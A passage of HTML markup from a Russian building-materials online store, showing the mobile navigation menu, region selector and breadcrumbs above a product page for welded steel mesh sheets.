											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/izolyatsiya/">Изоляция</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_0/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																																	</span>
																																											<span class="top-mobile-menu__title">Теплоизоляция</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/teploizolyatsiya/">Теплоизоляция</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1bc/50_50_0/1bcad09518dd426dec715c66615aba2d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ХОТРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ХОТРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/782/50_50_0/78236477f7dac4bf24a54db6a3a5be33.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ИЗОРОК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ИЗОРОК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/85d/4oge5wrjplphxh2xy4qw14z1fmpjh1wg/50_50_0/penoplast.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пенопласт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пенопласт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_0/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																																	</span>
																																											<span class="top-mobile-menu__title">Мембрана</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/membrana/">Мембрана</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/88c/50_50_0/88cbbb7e1a3b056f36e31ed9111b9e5b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветро-влагозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветро-влагозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/213/50_50_0/2132f38ab062ab691977056b0f620f65.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пароизоляция</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/14f/50_50_0/14ff16266a9ef1167221c0c29e8c7f85.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гидро-пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гидро-пароизоляция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																																																																								<span class="top-mobile-menu__title">Асбокартон</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/" title="Кровля">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_0/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" />
																									</span>
																															<span class="top-mobile-menu__title">Кровля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krovlya/">Кровля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_0/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гибкая черепица</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krovlya/gibkaya_cherepitsa/">Гибкая черепица</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/23b/50_50_0/23bad04525feac0933f7740c0bddea75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Классик" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Классик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/610/50_50_0/610bb64dc128507f4e9325647befe1ef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Фемели Лайт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Фемели Лайт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/" title="Общестроительные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_0/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" />
																									</span>
																															<span class="top-mobile-menu__title">Общестроительные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_0/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Газосиликатные блоки</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_0/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																																	</span>
																																											<span class="top-mobile-menu__title">Строительная сетка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">Строительная сетка</a></li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/cc0/50_50_0/cc0da897ed57b931352e7ced93598082.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сетка металлическая" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сетка металлическая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/905/50_50_0/9056c0eb1af8897af0b1fd363040d7cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Базальтовая сетка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Базальтовая сетка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
																				<span class="top-mobile-menu__title">Прайс-лист</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/stroitelnye-materialy-optom.php" title="Оптовикам">
																				<span class="top-mobile-menu__title">Оптовикам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/sertifikaty/" title="Сертификаты дилера">
																				<span class="top-mobile-menu__title">Сертификаты дилера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/jobs/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Москва</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper grey_block">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Сетка сварная в картаx 150x150x3мм 1x2м</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obshchestroitelnye_materialy/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Общестроительные материалы</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shifer/">Шифер</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aceid/">АЦЭИД</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/terrasnaya-doska/">Террасная доска МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zabory/">Забор МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/izolyatsiya/">Изоляция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krovlya/">Кровля</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Строительная сетка</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item 